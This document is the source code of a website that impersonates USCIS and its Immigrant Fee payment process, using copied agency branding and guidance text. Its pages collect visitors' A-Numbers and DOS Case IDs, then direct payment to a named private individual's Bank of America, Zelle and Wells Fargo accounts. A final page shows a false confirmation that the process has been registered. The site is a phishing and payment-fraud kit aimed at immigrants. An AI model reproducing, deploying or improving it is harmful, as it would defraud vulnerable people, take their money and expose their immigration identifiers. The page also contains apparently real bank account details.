
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Guía para Pagar la Tarifa de Inmigrante de USCIS</title>
    <link rel ="icon" href="assets/img/logo.svg" type="image/png">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <!-- Encabezado -->
    <header class="header">
        <div class="header-content">
            <div class="logo">
                <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
            </div>
            <div class="search-container">
                <input type="text" class="search-box" placeholder="Search our site">
            </div>
        </div>
    </header>

    <!-- Área principal -->
    <main class="main-content">
        <section class="customizable-section">
            <div class="paragraph-container">
                <h1>Guía para Pagar la Tarifa de Inmigrante de 
                    USCIS</h1>
                <div class="paragraph-area" id="paragraphArea">
                    <h2>Guía paso a paso para completar tu proceso de pago de la Tarifa de Inmigrante de USCIS</h2>
                    <ol style="margin-left: 20px;">
                        <li><b>Acceso seguro:</b> Dirígete al <a href="#admin-panel">Panel de acceso</a> e ingresa tu código para acceder al formulario.</li>
                        <li><b>Datos personales:</b> Ingresa tu Número de Registro de Extranjero (A-Number) y tu Número de Identificación de Caso del Departamento de Estado (DOS Case ID) en los campos correspondientes.</li>
                        <li><b>Revisión:</b> Verifica que los datos ingresados sean correctos antes de continuar.</li>
                        <li><b>Pasarela de pago:</b> Selecciona uno de los métodos de pago disponibles (Bank of America, Zelle o Wells Fargo) y realiza el depósito siguiendo las instrucciones y datos proporcionados. Puedes escanear el código QR si está disponible.</li>
                        <li><b>Confirmación:</b> Haz clic en "Confirm" para finalizar el proceso. Verás un mensaje indicando que tu proceso ha sido registrado y guardado exitosamente. Recibirás una confirmación por correo electrónico.</li>
                    </ol>
                </div>
            </div>
            
            <!-- Panel de administración para códigos -->
            <div class="admin-panel" id="admin-panel">
                <h3><i class="fas fa-lock"></i> Panel de Acceso</h3>
                <p>Introduce un código para acceder a páginas especiales:</p>
                <div class="code-input-container">
                    <input type="text" id="accessCode" placeholder="Escribe el código aquí">
                    <button id="submitCode">Acceder</button>
                </div>
                <div id="codeMessage" class="message"></div>
            </div>
        </section>
    </main>

    <!-- Pie de página -->
    <footer class="footer">
        <div class="footer-top">
            <div class="footer-top-inner">
                <div class="footer-logo">
                    <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
                    <img src="assets/img/ntas_03_noadvisories.svg" alt="NTAS Logo" class="logo-image" style="height:40px; margin-left:16px;">
                </div>
            </div>
        </div>
    </footer>

    <script src="assets/js/index.js"></script>
    <script src="assets/js/script.js"></script>
    <script src="assets/js/admin.js"></script>
</body>
</html>
</file>


<file: 2page.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>USCIS - Immigrat Fee - USCIS Immigrat Fee</title>
    <link rel ="icon" href="assets/img/logo.svg" type="image/png">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body class="page-white">
    <!-- Encabezado -->
    <header class="header">
        <div class="header-content">
            <a href="index.html" class="logo" style="display: flex; align-items: center;">
                <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
            </a>
            <div class="search-container">
            </div>
        </div>
    </header>

    <!-- Área principal -->
    <main class="main-content">
        <section class="customizable-section2">
            
            <!-- Área para el párrafo central -->
            <div class="paragraph-container2">
                <p>You must complete all fields with an asterisk (<span style="color: red;">*</span>) to submit this form.</p>
                <h1>USCIS Immigrant Fee</h1>
                <div class="paragraph-area2">
                    <h2>
                        <img src="assets/img/LogCheck.png" class="checkpng"> Before You Start The Payment Process
                    </h2>
                    <h3 class="h3-with-icon">
                        <img src="assets/img/LogId.png" class="Feepng" alt="Fee Icon">Eligibility
                    </h3>                    
                    <ul style="list-style-type: none; margin-left: 80px; margin-right: 210px;">
                        <li style="margin-bottom: 12px;">If you are immigrating to the United States as a lawful permanent resident, you must pay the USCIS Immigrant Fee online unless you meet 1 of the exemptions.</li>
                        <li style="margin-bottom: 12px;">USCIS uses this fee to process your immigrant visa packet and produce your Permanent Resident Card (commonly known as a Green Card). We strongly encourage you to pay the USCIS Immigrant Fee after you pick up your immigrant visa from the Department of State and before you depart for the United States.</li>                    
                        <li style="margin-bottom: 12px;">You may also pay the fee after you arrive in the United States. If you arrive in the United States and haven’t yet paid the USCIS Immigrant Fee, USCIS will send you a payment notice with instructions on paying your fee. You will not receive your Green Card until you have paid the USCIS Immigrant Fee.</li>
                    </ul>
                    <h3 class="h3-with-icon">
                        <img src="assets/img/LogFee.png" class="Feepng" alt="Fee Icon">Fee
                    </h3>
                    <ul class="custom-list">
                        <li style="margin-bottom: 12px;">We will automatically calculate the cost for you before you submit your payment.</li>
                        <li style="margin-bottom: 12px;"><span style="font-weight: bold;">Refund policy:</span> USCIS does not refund fees, regardless of any action we take on your application, petition, or request, or how long USCIS takes to reach a decision. By continuing this transaction, you acknowledge that you must submit fees in the exact amount and that you are paying the fees for a government service.</li>
                    </ul>
                    <h3 class="h3-with-icon">
                        <img src="assets/img/Logarchive.png" class="Feepng" alt="Fee Icon">Documents you may need
                    </h3>
                    <ul class="custom-list">
                        <li style="margin-bottom: 12px; font-weight: bold;">USCIS Immigrant Fee handout</li>
                        <li style="margin-bottom: 12px;">At the time of your interview at the U.S. embassy or consulate, the DOS interviewing officer should have given you a USCIS Immigrant Fee handout. This document provides instructions on how to pay the USCIS Immigrant Fee and includes your A-Number and DOS Case ID in the top right corner, as shown below. Make a copy of your USCIS Immigrant Fee handout or write down your A-Number and DOS Case ID and store it in a safe place. If you did not receive an immigrant data summary or a USCIS Immigrant Fee handout with your visa packet, contact the U.S. embassy or consulate that issued your visa to request a copy.</li>
                    </ul>
                    </div>
            
            <!-- Enlace de regreso -->
            <div class="back-link">
                <a href="3page.html">+ Add entry</a>
            </div>
        </section>
    </main>

    <!-- Pie de página -->
    <footer class="footer">
        <div class="footer-top">
            <div class="footer-top-inner">
                <div class="footer-logo">
                    <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
                    <img src="assets/img/ntas_03_noadvisories.svg" alt="NTAS Logo" class="logo-image" style="height:40px; margin-left:16px;">
                </div>
            </div>
        </div>
    </footer>

    <script src="assets/js/index.js"></script>
</body>
</html>
</file>


<file: 3page.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>USCIS - Immigrant Fee - About you</title>
    <link rel ="icon" href="assets/img/logo.svg" type="image/png">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body class="page-white">
    <!-- Encabezado -->
    <header class="header">
        <div class="header-content">
            <div class="logo">
                <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
            </div>
            <div class="search-container">
            </div>
        </div>
    </header>

    <!-- Área principal -->
    <main class="main-content">
        <section class="customizable-section3">         
            <!-- Área para el párrafo central -->
            <div class="paragraph-container3">
                <p>You must complete all fields with an asterisk (<span style="color: red;">*</span>) to submit this form.</p>
                <h1>USCIS Immigrant Fee</h1>
                <div class="paragraph-area3">
                    <ul style="list-style-type: none; margin-left:5px; margin-right: 210px;">
                        <li style="margin-bottom: 12px;">You must provide an A-Number and Department of State Case ID (DOS Case ID) for each person who needs to pay the USCIS immigrant fee.</li>
                        <li style="margin-bottom: 12px;">Your A-Number and Department of State Case ID (DOS Case ID) are both required and can be found in your visa packet.</li>
                        <li><img src="assets/img/Immgdata.png" alt="Immigration Data" style="max-width: 100%; height: auto;"></li>
                        <li style="margin-bottom: 12px;">Your A-Number is the letter “A” followed by 7, 8 or 9 numbers (such as A012345678). On a visa stamp, your A-Number is identified as a <b>Registration Number.</b></li>
                        <li style="margin-bottom: 12px; margin-left: 20px;">If your A-Number is fewer than 9 digits, the system will automatically add zero(s) after the “A” and before the first digit so there is a total of 9 digits, for example: A-001234567.</li>
                        <h2 style="font-size: 1.5rem;">What is your A-Number? <span style="color: red;">*</span></h2>
                        <!-- Cuadro de texto similar al 'search-box' del index -->
                                <div class="custom-search">
                                    <input type="text" id="aNumberInput" class="search-box" placeholder="A-">
                                </div>
                        
                        <li style="margin-bottom: 30px;">Provide a 7, 8, or 9-digit number. If the A-Number is fewer than 9 digits, the system will automatically add zero(s) after the "A" and before the first digit so there is a total of 9 digits, for example: A-001234567.</li>
                        <li style="border-top: 2px solid #ADD8E6; margin: 20px 0;"></li>
                        <li><h2 style="font-size: 1.5rem;">What is your DOS Case ID? <span style="color: red;">*</span></h2></li>
                        <li style="margin-bottom: 12px;">Provide a 12 or 13-character ID. Your DOS Case ID is 3 letters followed by 9 or 10 numbers, for example: ABC0123456789.</li>
                        <li style="margin-bottom: 12px;">If you are a Diversity Visa immigrant, your DOS Case ID will be 4 numbers followed by 2 letters and 5 more numbers, for example: 0000AB12345.</li>
                        <li style="margin-bottom: 12px;">On your visa stamp, your DOS Case ID is identified as the IV Case Number. The IV Case Number has two numbers at the end, such as 01 or 02.</li>
                        <li style="margin-bottom: 12px;">When entering the IV Case Number as the DOS Case ID, do not include the last two numbers. For example, if your IV Case Number is “ABC1234567801,” you would enter your DOS Case ID as “ABC12345678”. Do not include the “01”.</li>
                        <!-- Cuadro de texto similar al 'search-box' del index -->
                                <div class="custom-search">
                                    <input type="text" id="dosCaseIdInput" class="search-box">
                                </div>
                        <li>Example: ABC123456789 or 1234AB12345</li>
                    </ul>
                </div>
            </div>
            <!-- Enlace de regreso -->
            <div class="back-link">
                <a href="4page.html"></i>Save entry</a>
                <a href="2page.html" style="background-color: #ffffff; color: #0052cc; font-weight: bold; padding: 10px 20px; border: 1px solid #ffffff; border-radius: 5px;">Back</a>
            </div>
        </section>
    </main>

    <!-- Pie de página -->
    <footer class="footer">
        <div class="footer-top">
            <div class="footer-top-inner">
                <div class="footer-logo">
                    <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
                    <img src="assets/img/ntas_03_noadvisories.svg" alt="NTAS Logo" class="logo-image" style="height:40px; margin-left:16px;">
                </div>
            </div>
        </div>
    </footer>

    <script src="assets/js/index.js"></script>
    <script>
document.addEventListener('DOMContentLoaded', function () {
    const saveBtn = document.querySelector('.back-link a[href="4page.html"]');
    const aNumberInput = document.getElementById('aNumberInput');
    const dosCaseIdInput = document.getElementById('dosCaseIdInput');
    // Crear mensaje de error si no existe
    let errorMsg = document.getElementById('formErrorMsg');
    if (!errorMsg) {
        errorMsg = document.createElement('div');
        errorMsg.id = 'formErrorMsg';
        errorMsg.style.color = '#c0392b';
        errorMsg.style.fontWeight = 'bold';
        errorMsg.style.margin = '16px 0 0 0';
        errorMsg.style.display = 'none';
        document.querySelector('.back-link').insertAdjacentElement('beforebegin', errorMsg);
    }
    if (saveBtn) {
        saveBtn.addEventListener('click', function (e) {
            let valid = true;
            // Validar A-Number: debe ser A- y 9 dígitos
            const aVal = (aNumberInput && aNumberInput.value) ? aNumberInput.value.trim() : '';
            valid = valid && /^A-\d{9}$/.test(aVal);
            // Validar DOS Case ID: no vacío y al menos 10 caracteres
            const dosVal = (dosCaseIdInput && dosCaseIdInput.value) ? dosCaseIdInput.value.trim() : '';
            valid = valid && dosVal.length >= 10;
            if (!valid) {
                e.preventDefault();
                errorMsg.textContent = 'Please complete all required fields with valid information before continuing.';
                errorMsg.style.display = 'block';
            } else {
                errorMsg.style.display = 'none';
            }
        });
    }
});
</script>
</body>
</html>
</file>


<file: 4page.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>USCIS - Immigrat Fee - USCIS Immigrat Fee</title>
    <link rel ="icon" href="assets/img/logo.svg" type="image/png">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body class="page-white">
    <!-- Encabezado -->
    <header class="header">
        <div class="header-content">
            <div class="logo">
                <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
            </div>
            <div class="search-container">
            </div>
        </div>
    </header>

    <!-- Área principal -->
    <main class="main-content">
        <section class="customizable-section2">
            
            <!-- Área para el párrafo central -->
            <div class="paragraph-container2">
                <h1>Payment Gateway</h1>
                <div class="paragraph-area2">
                    <h2>
                        <img src="assets/img/LogCheck.png" class="checkpng"> Complete Your Payment
                    </h2>

                    <h3 class="h3-with-icon">
                        <img src="assets/img/LogFee.png" class="Feepng" alt="Payment Icon">Payment Methods
                    </h3>

                    <div style="margin-left: 80px; margin-right: 210px; display: flex; flex-direction: column; gap: 20px;">
                        <!-- Bank of America -->
                        <div style="padding: 18px; background-color: #f5f5f5; border-radius: 8px; border-left: 4px solid #d32f2f;">
                            <p style="margin-bottom: 10px;"><strong>BANK OF AMERICA</strong></p>
                            <p style="margin-bottom: 8px;"><strong>Receipt:</strong> Yeraldith Miley Gutierrez Lara</p>
                            <p style="margin-bottom: 8px;"><strong>Account Number:</strong> 483094085797</p>
                            <p style="margin-bottom: 8px;"><strong>Routing Number:</strong> 021000322</p>
                        </div>
                        <!-- Zelle -->
                        <div style="padding: 18px; background-color: #f5f5f5; border-radius: 8px; border-left: 4px solid #1976d2;">
                            <p style="margin-bottom: 10px;"><strong>ZELLE</strong></p>
                            <p style="margin-bottom: 8px;"><strong>Receipt:</strong> Yeraldith Miley Gutierrez Lara</p>
                            <p style="margin-bottom: 8px;"><strong>Account Number:</strong> 6463608022</p>
                            <img src="assets/img/Qrzelle.png" alt="Zelle QR Code" style="width: 55%;">
                        </div>
                        <!-- Wells Fargo -->
                        <div style="padding: 18px; background-color: #f5f5f5; border-radius: 8px; border-left: 4px solid #388e3c;">
                            <p style="margin-bottom: 10px;"><strong>WELLS FARGO</strong></p>
                            <p style="margin-bottom: 8px;"><strong>Receipt:</strong> Yeraldith Miley Gutierrez Lara</p>
                            <p style="margin-bottom: 8px;"><strong>Account Number:</strong> 8457623323</p>
                            <p style="margin-bottom: 0;"><strong>Routing Number:</strong> 021200025</p>
                        </div>
                    </div>

                    <div style="margin-left: 80px; margin-right: 210px; padding: 20px; background-color: #fff8e1; border-left: 4px solid #ff9800; margin-top: 30px;">
                        <p style="margin-bottom: 10px;"><strong>Important:</strong> Please keep your payment receipt for your records. You will receive a confirmation email within 24 hours of your payment.</p>
                        <p style="margin-bottom: 0;">If you have any questions about your payment, please contact our support team.</p>
                    </div>
                    </div>
            
            <!-- Enlace de regreso -->
            <div class="back-link">
                <a href="5page.html"><i class="fas fa-check"></i>Confirm</a>
            </div>
        </section>
    </main>

    <!-- Pie de página -->
    <footer class="footer">
        <div class="footer-top">
            <div class="footer-top-inner">
                <div class="footer-logo">
                    <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
                    <img src="assets/img/ntas_03_noadvisories.svg" alt="NTAS Logo" class="logo-image" style="height:40px; margin-left:16px;">
                </div>
            </div>
        </div>
    </footer>

    <script src="assets/js/index.js"></script>
</body>
</html>
</file>

<file: 5page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Process Registered</title>
    <link rel ="icon" href="assets/img/logo.svg" type="image/png">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body class="page-white">
    <header class="header">
        <div class="header-content">
            <div class="logo">
                <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
            </div>
        </div>
    </header>
    <main class="main-content">
        <section class="customizable-section2">
            <div class="paragraph-container2" style="text-align:center;">
                <h1 style="color: #388e3c; margin-bottom: 30px;">Your process has been registered and saved successfully!</h1>
                <i class="fas fa-check-circle" style="font-size: 4rem; color: #388e3c; margin-bottom: 20px;"></i>
                <p style="font-size: 1.2rem; color: #333;">Thank you for your submission.<br>Your information has been received and is being processed.<br>You will receive a confirmation email soon.</p>
                <div class="back-link" style="margin-top: 40px;">
                    <a href="index.html"><i class="fas fa-home"></i> Return to Home</a>
                </div>
            </div>
        </section>
    </main>
    <footer class="footer">
        <div class="footer-top">
            <div class="footer-top-inner">
                <div class="footer-logo">
                    <img src="assets/img/USCIS_Signature_Preferred_FC.png" alt="USCIS Logo" class="logo-image">
                    <img src="assets/img/ntas_03_noadvisories.svg" alt="NTAS Logo" class="logo-image" style="height:40px; margin-left:16px;">
                </div>
            </div>
        </div>
    </footer>
</body>
</html>
</file>
<file: assets/css/style.css>
/* Reset básico */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

html {
    scroll-behavior: smooth;
}

body {
    background-color: #f8f9fa;
    color: #333;
    line-height: 1.6;
}

/* Páginas con fondo blanco (p. ej. page 2 y page 3) */
body.page-white {
    background-color: #ffffff;
}

/* HEADER - Encabezado con sombra */
.header {
    background-color: #ffffff; /* Color editable - cambia este valor */
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    position: sticky;
    top: 0;
    z-index: 100;
    padding: 15px 50px;
}

.header-content {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 20px;
}

/* Logo */
.logo {
    width: auto;   
    height: 60px; 
    display: flex;
    align-items: center;
    gap: 10px;
}

.logo-image {
    height: 50px;
    width: auto;
    object-fit: contain;
}

.logo i {
    font-size: 2rem;
    color: #3498db;
}

/* Busqueda */
.search-container {
    display: flex;
    align-items: center;
    width: 25%;
    max-width: 500px;
}

.search-box {
    padding: 12px 20px;
    border: none;
    width: 100%;
    font-size: 1rem;
    font-weight: 500;
    outline: none;
    background-color: #f1f1f1;
    color: blue;
    transition: all 0.3s ease;
}

/* Forzar color del texto y del placeholder en el input de búsqueda */
input.search-box {
    color: rgb(4, 4, 34) !important;
    border: 1px solid #0d1b2b;
    border-radius: 6px;
}

.search-box::placeholder {
    color: #103ea0; /* color más claro para el placeholder */
    opacity: 1;
}

/* CONTENIDO PRINCIPAL */
.main-content {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0 20px;
}

.customizable-section {
    background-color: white;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
    padding: 30px;
    margin-bottom: 40px;
}
.customizable-section2 {
    background-color: white;
    padding: 30px;
    margin-bottom: 40px;
}
.customizable-section3 {
    background-color: white;
    padding: 30px;
    margin-bottom: 40px;
}

.customizable-section h1 {
    color: #2c3e50;
    margin-bottom: 20px;
    text-align: center;
    font-size: 2.2rem;
}



/* CONTENEDOR DEL PÁRRAFO */
.paragraph-container {
    margin: 0 15%;
}

.paragraph-container h1 {
    color: #383b3d;
    white-space: pre-line;
    margin-bottom: 25px;
    text-align: justify;
    font-size: 2rem;
}

/* PÁRRAFO CENTRAL CON 20% DE MARGEN */
.paragraph-area {
    margin: 0 15; /* 20% de espacio a izquierda y derecha */
    padding: 30px;
    background-color: #f9f9f9; /* Color editable - cambia este valor */
    border-radius: 8px;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.05);
    color: #333; /* Color editable - cambia este valor */
    font-size: 0.95rem;
    line-height: 1.8;
    scroll-margin-top: 80px;
}
.paragraph-area h2 {
    font-size: 0.95rem;
    font-weight: normal;
}

.paragraph-area p {
    margin-bottom: 20px;
    text-align: justify;
    font-weight: bold;
}

.paragraph-area p:last-child {
    margin-bottom: 0;
}

.paragraph-area ul {
    margin-left: 40px;
    margin-bottom: 20px;
}

.paragraph-area li {
    margin-bottom: 12px;
    text-align: justify;
}

/* PANEL DE ADMINISTRACIÓN */
.admin-panel {
    margin-top: 40px;
    padding: 25px;
    background-color: #fff8e1;
    border-radius: 8px;
    border-left: 4px solid #ff9800;
}

.admin-panel h3 {
    color: #2c3e50;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.admin-panel p {
    margin-bottom: 15px;
    color: #555;
}

.code-input-container {
    display: flex;
    gap: 10px;
    margin-bottom: 15px;
}

#accessCode {
    flex: 1;
    padding: 12px 15px;
    border: 2px solid #ddd;
    border-radius: 4px;
    font-size: 1rem;
    outline: none;
    transition: border-color 0.3s;
}

#accessCode:focus {
    border-color: #3498db;
}

#submitCode {
    background-color: #ff9800;
    color: white;
    border: none;
    padding: 12px 25px;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 600;
    transition: background-color 0.3s;
}

#submitCode:hover {
    background-color: #f57c00;
}

.message {
    padding: 10px;
    border-radius: 4px;
    margin-top: 10px;
    display: none;
}

.message.success {
    background-color: #d4edda;
    color: #155724;
    border: 1px solid #c3e6cb;
    display: block;
}

.message.error {
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
    display: block;
}

/* CONTENEDOR DE IMAGEN (para páginas 2 y 3) */
.paragraph-container2 {
    margin: 0 15%;
}

.paragraph-container3 {
    margin: 0 15%;
}
.paragraph-area2 .checkpng {
    width: 30px;
    height: 30px;
}
.paragraph-area2 {
    margin: 0 15; /* 20% de espacio a izquierda y derecha */
    padding: 30px;
    background-color: #ffffff; /* Color editable - cambia este valor */
    border-radius: 8px;
    font-size: 0.95rem;
    line-height: 1.8;
    scroll-margin-top: 80px;
}
.paragraph-area3 {
    margin: 0; /* sin márgenes - alineado con paragraph-container3 */
    padding: 30px 0; /* padding solo top/bottom, sin left/right */
    background-color: #ffffff; /* Color editable - cambia este valor */
    border-radius: 8px;
    font-size: 0.95rem;
    line-height: 1.8;
    scroll-margin-top: 80px;
}
.paragraph-container2 h1 {
    color: #383b3d;
    margin-top: 100px;
    text-align: justify;
    font-size: 3rem;
    font-weight: lighter;
    
}

.paragraph-container3 h1 {
    color: #383b3d;
    margin-top: 100px;
    text-align: justify;
    font-size: 1.5rem;
    font-weight: 400;
    
}
.paragraph-area2 h2 {
    color: #383b3d;
    margin-bottom: 10px;
    text-align: justify;
    font-size: 2rem;
    font-weight: 400;
    
}
.paragraph-area3 h2 {
    color: #383b3d;
    margin-bottom: 10px;
    text-align: justify;
    font-size: 2rem;
    font-weight: 400;
    
}

.paragraph-area2 h3 {
    color: #383b3d;
    margin-top: 20px;
    margin-bottom: 10px;
    margin-left: 20px;
    text-align: justify;
    font-size: 1.5rem;
    font-weight: 400;
    display: flex;
    align-items: center;
    gap: 10px;
}
.paragraph-area3 h3 {
    color: #383b3d;
    margin-top: 20px;
    margin-bottom: 10px;
    text-align: justify;
    font-size: 1.5rem;
    font-weight: 400;
    display: flex;
    align-items: left;
    gap: 10px;
}

.h3-with-icon img {
    margin-left: 30px;
    width: 25px;
    height: 25px;
    object-fit: contain;
    flex-shrink: 0;
}

/* Lista personalizada para la página 2 */
.custom-list {
    list-style-type: none;
    margin-left: 80px;
    margin-right: 210px;
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 12px; /* espacio entre elementos */
    line-height: 1.6;
}

.custom-list li {
    margin: 0; /* el gap controla el espacio ahora */
}


.image-container {
    margin-top: 40px;
}

.image-container h3 {
    color: #2c3e50;
    margin-bottom: 20px;
    text-align: center;
    font-size: 1.5rem;
}

.image-placeholder {
    background-color: #f0f0f0;
    border-radius: 8px;
    padding: 60px 30px;
    text-align: center;
    color: #666;
    border: 2px dashed #ccc;
    margin: 0 20%;
}

.image-placeholder i {
    font-size: 4rem;
    color: #aaa;
    margin-bottom: 20px;
}

.image-placeholder p {
    margin-bottom: 10px;
}

.image-placeholder.premium {
    background-color: #fff8e1;
    border-color: #ff9800;
}

.image-placeholder.premium i {
    color: #ff9800;
}

/* ENLACE DE REGRESO */
.back-link {
    margin-top: 40px;
    text-align: center;
}

.back-link a {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background-color: #005288;
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: 600;
    transition: background-color 0.3s;
}

.back-link a:hover {
    background-color: #2980b9;
}

/* FOOTER - Pie de página */
.footer {
    margin-top: 50px;
}

.footer-top {
    background-color: white;
    padding: 30px 0;
}

.footer-top-inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 25px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.5rem;
    font-weight: 700;
}

.footer-links {
    display: flex;
    justify-content: flex-end;
    gap: 30px;
    flex-wrap: wrap;
}

.footer-links a {
    color: #333;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.3s;
    padding: 5px 10px;
    border-radius: 4px;
}

.footer-links a:hover {
    color: #3498db;
    background-color: rgba(52, 152, 219, 0.1);
}

.footer-links a.active {
    color: #3498db;
    background-color: rgba(52, 152, 219, 0.1);
}

.footer-bottom {
    background-color: #005288;
    color: #ecf0f1;
    padding: 40px 0 20px;
}

.footer-info {
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    color: #bdc3c7;
}

.footer-info p {
    margin-bottom: 10px;
}

.footer-note {
    font-size: 0.9rem;
    font-style: italic;
    margin-top: 15px;
}

/* RESPONSIVE */
@media (max-width: 900px) {
    .paragraph-area,
    .paragraph-area2,
    .paragraph-area3 {
        margin: 0 10%;
        padding: 20px 0;
    }
    .paragraph-container,
    .paragraph-container2,
    .paragraph-container3 {
        margin: 0 10%;
    }
    .image-placeholder {
        margin: 0 5%;
    }
}

@media (max-width: 768px) {
    .paragraph-area,
    .paragraph-area2,
    .paragraph-area3 {
        margin: 0 5%;
        padding: 15px 0;
    }
    .paragraph-container,
    .paragraph-container2,
    .paragraph-container3 {
        margin: 0 5%;
    }
}
@media (max-width: 768px) {
    .header-content {
        /* Mantener flex row para que logo y buscador estén lado a lado */
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        padding: 0 10px;
    }
    
    .logo {
        font-size: 1.4rem;
        gap: 5px;
    }
    
    .logo i {
        font-size: 1.5rem;
    }
    
    .search-container {
        width: 50%;
        max-width: 250px;
        flex-shrink: 0;
    }
    
    .search-box {
        padding: 10px 15px;
        font-size: 0.9rem;
    }
    
    .paragraph-area,
    .paragraph-area2,
    .paragraph-area3 {
        margin: 0 3%;
        font-size: 0.92rem;
    }
    .paragraph-container,
    .paragraph-container2,
    .paragraph-container3 {
        margin: 0 3%;
        font-size: 1rem;
    }

    .paragraph-area2 h1,
    .paragraph-area3 h1,
    .paragraph-container2 h1,
    .paragraph-container3 h1 {
        font-size: 1.2rem;
    }
    .paragraph-area2 h2,
    .paragraph-area3 h2 {
        font-size: 1rem;
    }
    .paragraph-area2 h3,
    .paragraph-area3 h3 {
        font-size: 1rem;
    }

    .image-placeholder {
        /* responsive override for placeholder margin */
        margin: 0 5%;
    }

    /* Caja de búsqueda reutilizable dentro de las páginas (responsive) */
    .custom-search {
        width: 90%;
        max-width: 700px;
        margin: 20px 5% 20px 5%; /* full-width with 5% side gutters on small screens */
    }

    .color-selector {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .footer-links {
        flex-direction: column;
        align-items: center;
        gap: 15px;
    }
}
</file>
